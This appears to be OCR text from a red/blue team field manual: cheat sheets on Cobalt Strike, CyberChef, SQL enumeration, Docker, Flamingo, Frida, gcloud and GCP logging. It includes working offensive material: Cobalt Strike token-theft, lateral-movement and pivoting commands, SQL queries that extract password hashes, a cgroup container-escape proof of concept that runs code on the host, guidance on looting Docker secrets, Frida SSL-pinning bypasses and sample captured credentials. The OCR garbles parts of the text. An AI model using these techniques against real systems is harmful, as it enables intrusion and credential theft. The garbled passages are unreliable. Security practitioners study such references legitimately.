elevate svc-exe [listener]	service that runs a payload.
elevate svc-exe [listeller]	enable the privileges
	assigned to your current
getprivs	access token.
RECON	decess concil.
portscan [targets] [ports]	start the port scanner job
to rear [car goes] [bor cs]	Uses an ARPrequestto discover
portscan [targets] arp	if a host isalive
Lar same fee Secol at h	sends an ICMP echo request to
portscan [targets] icmp	check if a target is alive.
1	find the domain controller
	for the domain the target is
net dclist	joined to
	find targets on the domain
net view	the target is joined to
	6 J <b>0200</b>

	T
	findstargets by querying
	computer account groups on a
net computers	Domain Controller.
	list the groups on another
net localgroup \\TARGET	system.
net localgroup \\TARGET group	list the members of a group
name	on another system
TOKENS	
	impersonate a token from an
steal_token [process id]	existing process
make_token [DOMAIN\user]	generate a token that passes
[password]	these credentials
getuid	print your current token.
Becaza	revert back to your original
rev2self	token.
TICKETS	CORCII:
kerberos_ticket_use	inject a Kerberos ticket into
[/path/to/ticket.kirbi]	the current session.
[/ pacil/ co/ cickec.kii bij	clear any kerberos
	ticketsassociated with your
kenhenes ticket nunge	session.
kerberos_ticket_purge  LATERAL MOVEMENT	session.
LATERAL MOVEMENT	list lateral mayoment outions
	list lateral movement options registered with Cobalt
-tump	registered with cobait   Strike.
jump	attempt to run a payload on a
iumn [madulo] [tangat] [listanon]	
jump [module] [target] [listener]	remote target. Use a service to run a
jumn neavos [tangat] [listanon]	Service EXE artifact
jump psexec [target] [listener]	
jumn ncovos64 [tanget] [listonen]	Use a service to run a
jump psexec64 [target] [listener]	Service EXE artifact Use a service to run a
jump psexec_psh [target]	
[listener]	PowerShell one-liner
dumm udnum [tonget] []determen]	Run a PowerShell script via
jump winrm [target] [listener]	WinRM
jumn winnm64 [tanget] [listanes]	Run a PowerShell script via
jump winrm64 [target] [listener]	WinRM
	list remote execution modules
nomete eves	registered with Cobalt
remote-exec	Strike.
remote-exec [module] [target]	attempt to run the specified
[command + args]	command on a remote target.
remote-exec psexec [target]	Remote execute via Service
[command + args]	Control Manager
remote-exec winrm [target]	Remote execute via WinRM
[command + args]	(PowerShell)
remote-exec wmi [target] [command	Remote execute via WMI
+ args]	(PowerShell)
PIVOTING	

	start a SOCKS server on the	
	given port on your	
	teamserver, tunneling traffic	
socks [PORT]	through the specified Beacon.	
	disable the SOCKS proxy	
socks stop	server.	
	proxy browser traffic through	
	a specified Internet Explorer	
browserpivot [pid] <x86 x64></x86 x64>	process.	
S. CHOC. PITOC [PIG] (ACC ACT)	bind to the specified port on	
manute of the day manuta team and	the Beacon host, and forward	
rportfwd [bind port] [forward any incoming connections		
host] [forward port]	the forwarded host and port.	
	disable the reverse port	
<pre>rportfwd stop [bind port]</pre>		
SSH SESSIONS		
	Launch an SSH session from a	
ssh [target] [user] [password]	Beacon on Unix targets	
ssh-key [target] [user]	Launch an SSH session from a	
[/path/to/key.pem]	Beacon on Unix targets	
	run the command and arguments	
shell [cmd + arguments]	you provide.	
	attempt to run a command via	
<pre>sudo [password] [cmd + arguments]</pre>	sudo.	

### INTEGRATIONS/ENHANCEMENTS

### The Elevate Kit

An Aggressor Script that integrates several open source privilege escalation exploits into Cobalt Strike.

https://github.com/rsmudge/ElevateKit

### REFERENCE:

https://www.cobaltstrike.com/downloads/csmanual40.pdf

https://github.com/HarmJ0y/CheatSheets/blob/master/Beacon.pdf

https://github.com/threatexpress/cs2modrewrite

https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology

%20and%20Resources/Cobalt%20Strike%20-%20Cheatsheet.md

C C

CYBER CHEF

BLUE TEAM FORENSICS ALL


CyberChef is a simple, intuitive web app for analyzing and decoding data without having to deal with complex tools or programming languages.

### Example Scenarios:

- o Decode a Base64-encoded string
- o Convert a date and time to a different time zone
- o Parse a IPv6 address
- $\circ$   $\;$  Convert data from a hexdump, then decompress
- o Decrypt and disassemble shellcode
- Display multiple timestamps as full dates
   Carry out different operations on data of different types
- Use parts of the input as arguments to operations
- $\circ$   $\;$  Perform AES decryption, extracting the IV from the beginning of the cipher stream
- o Automatically detect several layers of nested encoding

DESCRIPTION	(Win/Linux)	(Mac)
Place cursor in		
search field	Ctrl+Alt+f	Ctrl+Opt+f
Place cursor in input		
box	Ctrl+Alt+i	Ctrl+Opt+i
Place cursor in		
output box	Ctrl+Alt+o	Ctrl+Opt+o
Place cursor in first		
argument field of the		
next operation in the		
recipe	Ctrl+Alt+.	Ctrl+Opt+.
Place cursor in first		
argument field of the		
nth operation in the		
recipe	Ctrl+Alt+[1-9]	Ctrl+Opt+[1-9]
Disable current		
operation	Ctrl+Alt+d	Ctrl+Opt+d
Set/clear breakpoint	Ctrl+Alt+b	Ctrl+Opt+b
Bake	Ctrl+Alt+Space	Ctrl+Opt+Space
Step	Ctrl+Alt+'	Ctrl+Opt+'
Clear recipe	Ctrl+Alt+c	Ctrl+Opt+c
Save to file	Ctrl+Alt+s	Ctrl+Opt+s
Load recipe	Ctrl+Alt+l	Ctrl+Opt+l
Move output to input	Ctrl+Alt+m	Ctrl+Opt+m
Create a new tab	Ctrl+Alt+t	Ctrl+Opt+t
Close the current tab	Ctrl+Alt+w	Ctrl+Opt+w
	Ctrl+Alt+RightAr	Ctrl+Opt+RightAr
Go to next tab	row	row
	Ctrl+Alt+LeftArr	Ctrl+Opt+LeftArr
Go to previous tab	OW	OW

REFERENCE:



D		D	)
	DATABASES		
RED/BLUE TEAM	ADMINISTRATION	WINDOWS/LINUX	

	MSSQL	MySQL
DESCRIPTION		
Version	SELECT @@version;	SELECT @@version;
Current DB		
Name	<pre>SELECT DB_NAME();</pre>	<pre>SELECT database();</pre>
	SELECT name FROM	SELECT user FROM
List users	mastersyslogins;	mysql.user;
	SELECT name FROM	SELECT distinct(db) FROM
List DB's	mastersysdatabases;	mysql.db;
	SELECT table_catalog,	
	column_name FROM	
List	information_schema.colum	SHOW columns FROM
Columns	ns;	mytable FROM mydb;
	SELECT table_catalog,	
	table_name FROM	
	information_schema.colum	
List Tables	ns;	SHOW tables FROM mydb;
	SELECT	SELECT User,Password
Extract	SL.name,SL.password hash	FROM mysql.user INTO
Passwords	JE: Halle, JE: passwor a_Hash	OUTFILE '/tmp/hash.txt';

	FROM sys.sql_logins AS	
	SL;	
	ORACLE	POSTGRES
	SELECT user FROM dual	
	UNION SELECT * FROM	
Version	v\$version	<pre>SELECT version();</pre>
Current DB	SELECT global_name FROM	SELECT
Name	<pre>global_name;</pre>	<pre>current_database();</pre>
	SELECT username FROM	
	all_users ORDER BY	SELECT username FROM
List users	username;	pg_user;
	SELECT DISTINCT owner	SELECT datname FROM
List DB's	<pre>FROM all_tables;</pre>	pg_database;
		SELECT column_name FROM
	SELECT column_name FROM	information_schema.colum
List	all_tab_columns WHERE	ns WHERE
Columns	<pre>table_name = 'mydb';</pre>	<pre>table_name='data_table';</pre>
		SELECT table_name FROM
	SELECT table_name FROM	information_schema.table
List Tables	all_tables;	s;
	SELECT name, password,	
	spare4 FROM	SELECT username, passwd
Extract	sys.user\$ WHERE	FROM pg_shadow;
Passwords	name=' <username>';</username>	

https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/SQL%20Injec

https://hakin9.org/sql-commands-cheat-sheet-by-cheatography/ https://portswigger.net/web-security/sql-injection/cheat-sheet

D D

DEFAULT PASSWORDS				
	RED TEAM	ESCALATE	PRIVS	ALL

### REFER TO REFERENCES BELOW

http://www.critifence.com/default-password-database/ https://github.com/danielmiessler/SecLists/blob/master/Passwords/Default-

Credentials/default-passwords.csv

https://www.fortypoundhead.com/tools\_dpw.asp

https://default-password.info/

D D

### DOCKER

RED/BLUE TEAM DEVOPS WINDOWS/LINUX/MacOS

COMMAND	DESCRIPTION
CONTAINER BASICS	
docker run -p 4000:80 imgname	Start docker container
	Start docker container
docker run -d -p 4000:80 imgname	in detached mode
docker run -t -dentrypoint=/bin/sh	Start container with
"\$docker_image"	entrypoint changed
7 0.	Enter a running
docker exec -it <container-id> sh</container-id>	container
docker cp /tmp/foo.txt	Upload local file to
mycontainer:/foo.txt	container filesystem
docker cp mycontainer:/foo.txt	Download container
/tmp/foo.txt	file local filesystem
docker stop <hash></hash>	Stop container
docker rm <hash></hash>	Remove container
docker rm \$(docker ps -a -q)	Remove all containers
	Force shutdown of one
docker kill <hash></hash>	given container
docker login	Login to docker hub
docker tag <image/> username/repo:tag	Tag <image/>
worker tag vimages aser name, reportag	Docker push a tagged
docker push username/repo:tag	image to repo
поста разгиште, геротец	Run image from a given
docker run username/repo:tag	tag
docker build -t denny/image:test .	Create docker image
DOCKER CLEANUP	er eute ubeker image
delete-all-containers.sh	Delete all containers
uciete uii contuinei 3.311	Remove unused docker
delete-unused-images.sh	images
docker image prune -f	Docker prune images
docker volume prune -f	Docker prune volumes
docker volume prune -1	Remove the specified
docker rmi <imagename></imagename>	image
docker Fine Chinagenames	Remove all docker
docker rmi \$(docker images -q)	images
docker volume rm \$(docker volume ls -qf	Remove orphaned docker
dangling=true)	volumes
docker rm \$(docker psfilter	
status=dead -qa)	Remove dead containers
docker rm \$(docker psfilter	Remove exited
status=exited -qa)	containers
DOCKERFILE	Co.realiter 5
Prent the	Change entrypoint to
<pre>entrypoint: ["tail", "-f", "/dev/null"]</pre>	run nothing
enerypoints [ tuil ) -1 , /ucv/mull ]	TAIL HOCHTING

RUN ln -snf /usr/share/zoneinfo/\$TZ	
	Cot timozono in
/etc/localtime && echo \$TZ >	Set timezone in
/etc/timezone	Dockerfile
	Define multiple line
GitHub: Dockerfile-example-multiline	command
DOCKER COMPOSE	
restart: always, Link: Compose file	
version 3 reference	Change restart policy
<pre>\$PWD/httpd/httpd.conf:/usr/local/apache2</pre>	
/conf/httpd.conf:ro GitHub: sample-	
mount-file.yml	Mount file as volume
docker-compose up, docker-compose up -d	Start compose env
docker-compose down, docker-compose down	·
-v	Stop compose env
docker-compose logs	Check logs
DOCKER CONTAINERS	
docker run -p 4000:80 imgname	Start docker container
docker run p 4000100 Imgrume	Start docker container
docker run -d -p 4000:80 imgname	in detached mode
docker run -u -p 4000.80 Inighanie	Start docker container
dockon nun nm it imanama sh	and remove when exit
docker run -rm -it imgname sh	
daalaan aasaa da Caantadaan dallah	Enter a running
docker exec -it [container-id] sh	container
docker stop <hash></hash>	Stop container
docker ps, docker ps -a	List all containers
docker rm <hash>, docker rm \$(docker ps</hash>	
-a -q)	Remove container
	Force shutdown of one
docker kill <hash></hash>	given container
docker login	Login to docker hub
	Run image from a given
docker run username/repo:tag	tag
docker logstail 5 \$container_name	Tail container logs
docker inspectformat	Check container
'{{.State.Health}}' \$container_name	healthcheck status
docker psfilter "label=org.label-	List containers by
schema.group"	labels
DOCKER IMAGES	
docker images, docker images -a	List all images
docker build -t denny/image: <tag> .</tag>	Create docker image
TOTAL C WOINTY/ IMME C COMP	Docker push a tagged
docker push denny/image: <tag></tag>	image to repo
docker push denny/ mage. \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \	Show the history of an
dockon history simage names	
docker history <image_name></image_name>	image
<pre>docker save <image_name> &gt; my_img.tar</image_name></pre>	Export image to file
dealers lead of my fire term	Load image to local
docker load -i my_img.tar	registry
docker tag <image/> username/repo:tag	Tag <image/>

DOCKER SOCKETFILE	
docker run -v	
/var/run/docker.sock:/var/run/docker.soc	Run container mounting
k -it alpine sh	socket file
export	A different docker
DOCKER_HOST=unix:///my/docker.sock	socket file
curl -XGETunix-socket	
/var/run/docker.sock	
http://localhost/containers/json	List containers
curl -XPOSTunix-socket	
/var/run/docker.sock	
http://localhost/containers/ <container_i< th=""><th></th></container_i<>	
d>/stop	Stop container
curl -XPOSTunix-socket	
/var/run/docker.sock	
http://localhost/containers/ <container_i< th=""><th></th></container_i<>	
d>/start	Start container
<pre>curlunix-socket /var/run/docker.sock</pre>	
http://localhost/events	List events
curl -XPOSTunix-socket	
/var/run/docker.sock -d	
'{"Image":"nginx:alpine"}' -H 'Content-	
Type: application/json'	
http://localhost/containers/create	Create container
DOCKER CONF	
/var/lib/docker,	
/var/lib/docker/devicemapper/mnt	Docker files
~/Library/Containers/com.docker.docker/D	
ata/	Docker for Mac
DOCKER STATUS	
docker logstail 5 \$container_name	Tail container logs
docker inspectformat	Check container
'{{.State.Health}}' \$container_name	healthcheck status
docker ps	List containers
docker ps -a	List all containers
docker psfilter "label=org.label-	List containers by
schema.group"	labels
docker images -a	List all images

D

https://github.com/blaCCkHatHacEEkr/PENTESTING-BIBLE/blob/master/8-part-100-article/62\_article/Docker%20for%20Pentesters.pdf

DOCKER\_Exploit

https://github.com/wsargent/docker-cheat-sheet

https://github.com/Cugu/awesome-forensics https://cheatsheet.dennyzhang.com/cheatsheet-docker-a4

D

### **Docker Secrets Locations**

If you gain access to a Docker container you can check the following location for possible plaintext or encoded Docker passwords, api\_tokens, etc. that the container is using for external services.

You may be able to see Docker secret locations or names by issuing:

\$ docker secret ls

# On the host

Depending on the OS your target Docker container is running you can check the following locations for secret file locations or mounts. Linux Docker Secrets Locations:

/run/secrets/<secret\_name>

Windows Docker Secrets Locations:

C:\ProgramData\Docker\internal\secrets

C:\ProgramData\Docker\secrets

### Container Escape Abuse Linux cgroup v1:

# version of the PoC that launches ps on the host

# spawn a new container to exploit via

# docker run --rm -it --privileged ubuntu bash

d=`dirname \$(ls -x /s\*/fs/c\*/\*/r\* | head -n1)`
mkdir -p \$d/w;echo 1 >\$d/w/notify\_on\_release
t=`sed -n 's/.\*\perdir=\([^,]\*\).\*/\1/p' /etc/mtab`
touch /o; echo \$t/c >\$d/release\_agent;printf '#!/bin/sh\nps
>'"\$t/o" >/c;

chmod +x /c;sh -c "echo 0 >\$d/w/cgroup.procs";sleep 1;cat /o

Exploit Refined will execute a ps aux command on the host and save its output to the /output file in the container:

```
docker run --rm -it --cap-add=SYS_ADMIN --security-opt
apparmor=unconfined ubuntu bash
# In the container
mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp &&
mkdir /tmp/cgrp/x

echo 1 > /tmp/cgrp/x/notify_on_release
host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
echo "$host_path/cmd" > /tmp/cgrp/release_agent
```

echo '#!/bin/sh' > /cmd
echo "ps aux > \$host\_path/output" >> /cmd
chmod a+x /cmd

sh -c "echo \\$\\$ > /tmp/cgrp/x/cgroup.procs"

#### **REFERENCE:**

 $\verb|https://blog.trailofbits.com/2019/07/19/understanding-docker-container-escapes/|$ 



F F

### FLAMINGO

RED TEAM ESCALATE PRIV WINDOWS/LINUX

Flamingo captures credentials sprayed across the network by various IT and security products. Currently supports SSH, HTTP, LDAP, DNS, FTP, and SNMP credential collection.

### Flamingo binary from the releases page or build from source.

\$ GOOS=win32 GOARCH=amd64 go build -o flamingo.exe

\$ go get -u -v github.com/atredispartners/flamingo && \
 go install -v github.com/atredispartners/flamingo && \
\$GOPATH/bin/flamingo

### Run the binary and collect credentials

C:\> flamingo.exe

{"\_etime":"2020-01-

10T17:56:51Z","\_host":"1.2.3.4:18301","\_proto":"ssh","method":"pubk ey","pubkey":"ssh-ed25519

AAAAC3NzaC11ZDI1NTE5AAAAIPVSxqrWfNle0nnJrKS3NA12uhu9PHxnP401D843tRz

```
/","pubkey-
sha256":"SHA256:/7UkXjk0XtBe9N6RrAGGgJTGuKKi1Hgk3E+4TPo54Cw","usern
ame":"devuser","version":"SSH-2.0-OpenSSH_for_Windows_7.7"}

{"_etime":"2020-01-
10T17:56:52Z","_host":"1.2.3.4:1361","_proto":"ssh","method":"passw
ord","password":"SuperS3kr3t^!","username":"root","version":"SSH-
2.0-OpenSSH_for_Windows_7.7"}

{"_etime":"2020-01-
10T17:56:53Z","_host":"1.2.3.4:9992","_proto":"ssh","method":"passw
ord","password":"DefaultPotato","username":"vulnscan-
a","version":"SSH-2.0-OpenSSH_for_Windows_7.7"}
```

\*\*Default log credentials to standard output & append to flamingo.log in working directory.

#### Ontions

--protocols to configure a list of enabled protocol listeners Use additional options to specify ports and protocol options for listeners.

All additional command-line arguments are output destinations.

### **Outputs**

Flamingo can write recorded credentials to a variety of output formats. By default, flamingo will log to flamingo.log and standard output.

### Standard Output

Specifying - or stdout will result in flamingo only logging to standard output.

### File Destinations

Specifying one or more file paths will result in flamingo appending to these files.

### **HTTP Destinations**

Specifying HTTP or HTTPS URLs will result in flamingo sending a webhook POST request to each endpoint. By default, this format supports platforms like Slack and Mattermost that support inbound webhooks.

The actual HTTP POST looks like:

```
POST /specified-url
Content-Type: application/json
User-Agent: flamingo/v0.0.0

{"text": "full-json-output of credential report"}
```

### **Syslog Destinations**

Specifying syslog or syslog:<parameters> will result in flamingo sending credentials to a syslog server.

The following formats are supported:

- syslog send to the default syslog output, typically a unix socket
- syslog:unix:/dev/log send to a specific unix stream socket
- syslog:host send to the specified host using udp and port 514
- syslog:host:port send to the specified host using udp and the specified port
- syslog:udp:host send to the specified host using udp and port 514
- syslog:udp:host:port send to the specified host using udp and the specified port
- syslog:tcp:host send to the specified host using tcp and port 514
- syslog:tcp:host:port send to the specified host using tcp and the specified port
- syslog:tcp+tls:host send to the specified host using tls over tcp and port 514
- syslog:tcp+tls:host:port send to the specified host using tls over tcp and the specified port

### REFERENCE:

https://www.atredis.com/blog/2020/1/26/flamingo-captures-credentials

https://github.com/atredispartners/flamingo

https://github.com/atredispartners/flamingo/releases

F F

### **FRIDA**

RED TEAM VULNERABILITY ALL

Frida is a dynamic code instrumentation toolkit. Lets you inject snippets of JavaScript or your own library into native apps on Windows, macOS, GNU/Linux, iOS, Android, QNX.

### Listing frida available devices

frida-ls-devices

### Getting frida server running on device

download latest binary from frida releases
adb shell "su -c 'chmod 755 /data/local/tmp/frida-server'"

adb shell "su -c '/data/local/tmp/frida-server' &"

### Trace open calls in chrome

frida-trace -U -i open com.android.chrome

### FRIDA-CLI

### Connect to application and start debugging

frida -U <APP NAME>

### Loading a script

frida Calculator -1 calc.js
#add --debug for more debugging symbols

### Connect and list running processes

frida-ps -U

### Connect and list running applications

frida-ps -Ua

### Connect and list installed applications

frida-ps -Uai

### Connect to specific device

frida-ps -D 0216027d1d6d3a03

### If/when troubleshooting brida to frida bridge

frida -U -f com.htbridge.pivaa -l ~/bin/proxies/scriptBrida.js -no-pause

NOTE: Turn off magisk hiding in settings as this causes issue with brida and frida link.

### iOS

NOTE: For non-jailbroken iPhones, frida gadget technique is way to go. Recompile app with embedded frida gadget

### iOS getting list of applications

#run this on the device
ipainstaller -l > applist.txt

### Get active window

w = ObjC.classes.UIWindow.keyWindow()
#This returns an address such as: 0xd43321
#Now drill into this window with:
desc = w.recursiveDescription().toString()

### Refactor into one-liner:

frida -q -U evilapp -e
"ObjC.classes.UIWindow.keyWindow().recursiveDescription()

### FRIDA SCRIPTS

### SSL pinning bypass (android - via frida codeshare)

 $\label{lem:codes} \mbox{frida --codeshare segura2010/android-certificate-pinning-bypass --f YOUR\_BINARY}$ 

 $\label{lem:codes} \mbox{frida --codeshare sowdust/universal-android-ssl-pinning-bypass-2 -f YOUR BINARY}$ 

### Anti-root bypass (android - via frida codeshare)

frida --codeshare dzonerzy/fridantiroot -f YOUR BINARY

### Obj-C method observer

frida --codeshare mrmacete/objc-method-observer -f YOUR BINARY

### Get stack trace in your hook (android)

 $\label{final_condition} \mbox{frida --codeshare razaina/get-a-stack-trace-in-your-hook -f} \\ \mbox{YOUR BINARY}$ 

### Bypass network security config (android)

 $\label{finite} {\it frida --codeshare tiiime/android-network-security-config-bypass -f YOUR\_BINARY}$ 

### Extract android keystore

frida --codeshare ceres-c/extract-keystore -f YOUR\_BINARY

### iOS backtrace http requests

frida --codeshare SYM01/ios-backtrace-http-req -f YOUR\_BINARY

### iOS trustkit SSL unpinning

frida --codeshare platix/ios-trustkit-ssl-unpinning -f YOUR\_BINARY

### iOS SSL bypass

frida --codeshare lichao890427/ios-ssl-bypass -f YOUR\_BINARY

### iOS 12 SSL bypass

frida --codeshare machoreverser/ios12-ssl-bypass -f YOUR BINARY

### iOS SSL pinning disable

frida --codeshare snooze6/ios-pinning-disable -f YOUR\_BINARY

### iOS & Android enumeration script

### frida --codeshare snooze6/everything -f YOUR\_BINARY

REFERENCE: Twitter> @gh0s7 https://frida.re/

https://github.com/frida/frida

https://github.com/dweinstein/awesome-frida



G GCP CLI

ALL ADMINISTRATION CLOUD

gcloud CLI manages authentication, local configuration, developer workflow, and interactions with Google Cloud APIs.

COMMAND	DESCRIPTION
BASICS	
https://cloud.google.com/sdk/gcloud/reference/	gcloud Doc
	gsutil
https://cloud.google.com/storage/docs/gsutil	Installation
https://cloud.google.com/sdk/docs/quickstart-linux	Installation
	Check version
gcloud version, gcloud info, gcloud components list	& settings
gcloud init	
#This will ask you to open an OpenID URL	Init profile
	List all
gcloud compute zones list	zones
gcloud components update, gcloud components update -	Upgrade local
-version 219.0.1	SDK
BUCKET BASICS	

	13-4 -77
	List all
	buckets and
gsutil ls, gsutil ls -lh gs:// <bucket-name></bucket-name>	files
<pre>gsutil cp gs://<bucket-name>/<dir-path>/package-</dir-path></bucket-name></pre>	
1.1.tgz .	Download file
<pre>gsutil cp <filename> gs://<bucket-name>/<directory>/</directory></bucket-name></filename></pre>	Upload file
<pre>gsutil cat gs://<bucket-name>/<filepath>/</filepath></bucket-name></pre>	Cat file
<pre>gsutil rm gs://<bucket-name>/<filepath></filepath></bucket-name></pre>	Delete file
<pre>gsutil mv <src-filepath> gs://<bucket-< pre=""></bucket-<></src-filepath></pre>	
name>/ <directory>/<dest-filepath></dest-filepath></directory>	Move file
gsutil cp -r ./conf gs:// <bucket-name>/</bucket-name>	Copy folder
	Show disk
gsutil du -h gs:// <bucket-name <directory=""></bucket-name>	usage
gsutil mb gs:// <bucket-name></bucket-name>	Create bucket
gsha1sum syslog-migration-10.0.2.tgz, shasum syslog-	Caculate file
migration-10.0.2.tgz	sha1sum
gsutil help, gsutil help cp, gsutil help options	Gsutil help
GCP PROJECT	,
gcloud config list, gcloud config list project	List projects
	Show project
gcloud compute project-info describe	info
Bezona compace project zino accerzo	Switch
gcloud config set project <project-id></project-id>	project
GKE	projece
	Display a
	list of
	credentialed
gcloud auth list	accounts
Beroug agen rise	Set the
	active
gcloud config set account <account></account>	account
gcloud container clusters get-credentials <cluster-< th=""><th>Set kubectl</th></cluster-<>	Set kubectl
name>	context
gcloud config set compute/region us-west	Change region
gcloud config set compute/region us-west gcloud config set compute/zone us-west1-b	Change zone
Betong contra set compute/2011e us-westi-u	List all
	container
gcloud container clusters list	clusters
IAM	CIUSCELS
	Authorticata
<pre>gcloud auth activate-service-accountkey-file <key-file></key-file></pre>	Authenticate client
\rey-111e>	
	Display a
	list of
asland and list	credentialed
	accounts
gcloud auth list	C. L. I.L.
Retonn antil 112f	Set the
gcloud auth list gcloud config set account <account></account>	Set the active account

	Auth to GCP
	Container
gcloud auth configure-docker	Registry
	Print token
gcloud auth print-access-token, gcloud auth print-	for active
refresh-token	account
	Revoke
	previous
	generated
gcloud auth <application-default> revoke</application-default>	credential
BUCKET SECRURITY	
	Make all
gsutil -m acl set -R -a public-read gs:// <bucket-< th=""><th>files</th></bucket-<>	files
name>/	readable
gsutil config -a	Config auth
gsutil iam ch	
user:denny@gmail.com:objectCreator,objectViewer	Grant bucket
gs:// <bucket-name></bucket-name>	access
gsutil iam ch -d	
user:denny@gmail.com:objectCreator,objectViewer	Remove bucket
gs:// <bucket-name></bucket-name>	access
INSTANCE	0.00000
gcloud compute instances list, gcloud compute	List all
instance-templates list	instances
gcloud compute instances describe " <instance-name>"</instance-name>	Show instance
project " <pre>project-name&gt;"zone "us-west2-a"</pre>	info
project (project-name)zone us-westz-a	Stop an
gcloud compute instances stop instance-2	instance
geroud compute instances stop instance-2	Start an
gcloud compute instances start instance-2	instance
gcloud compute instances create vm1image image-1	Create an
tags testzone " <zone>"machine-type f1-micro</zone>	instance
gcloud compute sshproject " <project-name>"zone</project-name>	
" <zone-name>" "<instance-name>"</instance-name></zone-name>	instance
gcloud compute copy-files example-instance:~/REMOTE-	
DIR ~/LOCAL-DIRzone us-central1-a	files
gcloud compute copy-files ~/LOCAL-FILE-1 example-	11162
instance:~/REMOTE-DIRzone us-central1-a	Upload files
DISKS/VOLUMES	obioan illes
DIOVO\ AOFOLIEQ	List all
geloud compute disks list	
gcloud compute disks list	
I and the second	disks
geland compute dick types list	List all disk
gcloud compute disk-types list	List all disk types
	List all disk types List all
gcloud compute snapshots list	List all disk types List all snapshots
gcloud compute snapshots list gcloud compute disks snapshot <diskname></diskname>	List all disk types List all snapshots Create
gcloud compute snapshots list gcloud compute disks snapshot <diskname> snapshotname <name1>zone \$zone</name1></diskname>	List all disk types List all snapshots
gcloud compute snapshots list gcloud compute disks snapshot <diskname></diskname>	List all disk types List all snapshots Create snapshot
gcloud compute snapshots list gcloud compute disks snapshot <diskname> snapshotname <name1>zone \$zone</name1></diskname>	List all disk types List all snapshots Create

	1
gcloud compute networks describe <network-name> format json</network-name>	Detail of one network
	Create
gcloud compute networks create <network-name></network-name>	network
gcloud compute networks create (network-name) gcloud compute networks subnets create subnet1	HELWOI K
network net1range 10.5.4.0/24	Create subnet
gcloud compute addresses createregion us-west2-a	Get a static
vpn-1-static-ip	ip
	List all ip
gcloud compute addresses list	addresses
gcloud compute addresses describe <ip-name>region</ip-name>	Describe ip
us-central1	address
us-central1	
	List all
gcloud compute routes list	routes
DNS	
	List of all
	record-sets
gcloud dns record-sets listzone my zone	in my <sub>zone</sub>
gcloud dns record-sets listzone my_zone	List first 10
limit=10	DNS records
FIREWALL	DIES I CCOI US
TAKEMPEE	List all
	firewall
land commute Cinerall unles list	
gcloud compute firewall-rules list	rules
	List all
	forwarding
gcloud compute forwarding-rules list	rules
	Describe one
<pre>gcloud compute firewall-rules describe <rule-name></rule-name></pre>	firewall rule
gcloud compute firewall-rules create my-rule	Create one
network defaultallow tcp:9200 tcp:3306	firewall rule
gcloud compute firewall-rules update default	Update one
network defaultallow tcp:9200 tcp:9300	firewall rule
IMAGES/CONTAINERS	
	List all
gcloud compute images list	images
Person combace runder rise	List all
	container
gcloud container clusters list	
	clusters
gcloud container clusters get-credentials <cluster-< th=""><th>Set kubectl</th></cluster-<>	Set kubectl
name>	context
RDS	
	List all sql
gcloud sql instances list	instances
SERVICES	
	List my
	backend
gcloud compute backend-services list	services
Danage combate pagenesia per rades and	33. 11003

	List all my health check
gcloud compute http-health-checks list	endpoints
	List all URL
gcloud compute url-maps list	maps

#### REFERENCE:

https://cheatsheet.dennyzhang.com/cheatsheet-gcp-a4

G GCD Defend

GCP_Defend			
BLUE TEAM LOGGING CLOUD			

# Security-related logs

Logs provide a rich data set to help identify specific security events. Each of the following log sources might provide details that you can use in your analysis.

# **Cloud Audit Logs**

Google Cloud services write audit logs called Cloud Audit Logs. These logs help you answer the questions, "Who did what, where, and when?" There are three types of audit logs for each project, folder, and organization: Admin Activity, Data Access, and System Event. These logs collectively help you understand what administrative API calls were made, what data was accessed, and what system events occurred. This information is critical for any analysis. For a list of Google Cloud services that provide audit logs, see Google services with audit logs.

Cloud Audit Logs for GKE also exposes Kubernetes Audit Logging, which provides a chronological record of calls made to the Kubernetes API server. These logs are also collected in Cloud Audit Logs.

#### App logs

Stackdriver Logging collects your container standard output and error logs. You can add other logs by using the Sidecar approach. For clusters with Istio and Stackdriver enabled, the Istio Stackdriver adapter collects and reports the Istio-specific logs and sends the logs to Stackdriver Logging.

# Infrastructure logs

Infrastructure logs offer insight into the activities and events at the OS, cluster, and networking levels.

#### **GKE** audit logs

GKE sends two types of audit logs: GKE audit logs and Kubernetes Audit Logging. Kubernetes writes audit logs to Cloud Audit Logs for calls made to the Kubernetes API server. Kubernetes audit log entries are useful for investigating suspicious API requests, for collecting statistics, and for creating monitoring alerts for unwanted API calls. In addition, GKE writes its own audit logs that identify what occurs in a GKE cluster.

#### Compute Engine Cloud Audit Logs for GKE nodes

GKE runs on top of Compute Engine nodes, which generate their own audit logs. In addition, you can configure auditd to capture Linux system logs. auditd provides valuable information such as error messages, login attempts, and binary executions for your cluster nodes. Both the Compute Engine audit logs and the auditd audit logs provide insight into activities that happen at the underlying cluster infrastructure level.

# Container logs

For container and system logs, GKE deploys a per-node logging agent that reads container logs, adds helpful metadata, and then stores the logs. The logging agent checks for container logs in the following sources:

- Standard output and standard error logs from containerized processes
- kubelet and container runtime logs
- Logs for system components, such as VM startup scripts

For events, GKE uses a deployment in the kube-system namespace that automatically collects events and sends them to Logging. Logs are collected for clusters, nodes, pods, and containers.

# Istio on Google Kubernetes Engine

For clusters with Istio, the Istio Stackdriver adapter is installed during cluster creation, which sends metrics, logging, and trace data from your mesh to Stackdriver.

# Auditd for Container-Optimized OS on GKE

For Linux systems, the auditd daemon provides access to OS systemlevel commands and can provide valuable insight into the events inside your containers. On GKE, you can collect auditd logs and send them to Logging.

# **VPC Flow Logs**

VPC Flow Logs records a sample of network flows sent from and received by VM instances. This information is useful for analyzing network communication. VPC Flow Logs includes all pod-to-pod traffic through the Intranode Visibility feature in your Kubernetes cluster.

**REFERENCE:** 

https://cloud.google.com/solutions/security-controls-and-forensic-analysisfor-GKE-apps

G G

# GCP Exploit

RED TEAM EXPLOITATION CLOUD

#### SCOUT

Scout Suite is an open source multi-cloud security-auditing tool, which enables security posture assessment of cloud environments.

# STEP 1: Download and install Gcloud command-line tool:

https://cloud.google.com/pubsub/docs/quickstart-cli

# STEP 2: Set the obtained target creds in your configuration:

gcloud config set account <account>

# STEP 3: Execute 'scout' using a user account or service account:

\$ python scout.py --provider gcp --user-account

\$ python scout.py --provider gcp --service-account --key-file
/path/to/keyfile

# STEP 4: To scan a GCP account, execute either of the following:

Organization: organization-id <ORGANIZATION\_ID>

Folder: folder-id <FOLDER\_ID>
Project: project-id <PROJECT\_ID>

#### REFERENCE:

